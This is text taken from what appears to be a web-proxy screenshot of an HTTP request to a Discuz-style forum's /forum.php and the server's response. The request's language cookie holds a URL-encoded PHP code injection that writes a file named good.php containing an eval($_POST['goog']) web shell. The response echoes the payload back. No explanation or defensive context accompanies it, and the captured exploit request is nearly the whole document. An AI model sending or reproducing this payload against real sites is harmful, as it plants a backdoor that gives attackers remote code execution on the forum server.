 Send
Cancel
< | ▾
> | ▾
Request
Raw
Params
Headers
Hex
GET /forum.php HTTP/1.1
Host: bbs.
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.100 Safari/537.36
DNT: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3
Referer: http://bbs.
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: L4tu_2132_saltkey=n1cCD7CR; L4tu_2132_lastvisit=1567746674; L4tu_2132_visitedfid=49;
L4tu_2132_sendmail=1; L4tu_2132_sid=uh72JR;
L4tu_2132_language="%27.file_put_contents%28%27good.php%27%2Curldecode%28%27%253c%253f
php%2520eval%28%2524_%2550%254F%2553%2554%255b%2522goog%2522%255d%29%253b%25
3f%253e%27%29%29.%27"; L4tu_2132_forum_lastvisit=D_49_1567750391;
L4tu_2132_lastact=1567750396%09forum.php%09
Connection: close
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Sat, 07 Sep 2019 06:18:22 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Set-Cookie:
L4tu_2132_language=%22%27.file_put_contents%28%27good.php%27%2Curldecode%28%27%253c%253fphp%2520eval%28%2524_%2550%254f%255
3%2554%255b%2522goog%2522%255d%29%253b%253f%253e%27%29%29.%27%22; path=/
Set-Cookie: L4tu_2132_sid=kQG1Wy; expires=Sun, 08-Sep-2019 06:18:22 GMT; Max-Age=86400; path=/
Set-Cookie: L4tu_2132_lastact=1567837102%09forum.php%09; expires=Sun, 08-Sep-2019 06:18:22 GMT; Max-Age=86400; path=/
Set-Cookie: L4tu_2132_sid=kQG1Wy; expires=Sun, 08-Sep-2019 06:18:22 GMT; Max-Age=86400; path=/
Content-Length: 23102
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--vot--><html xmlns="http://www.w3.org/1999/xhtml" dir="">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Forum - </title>
乌云安全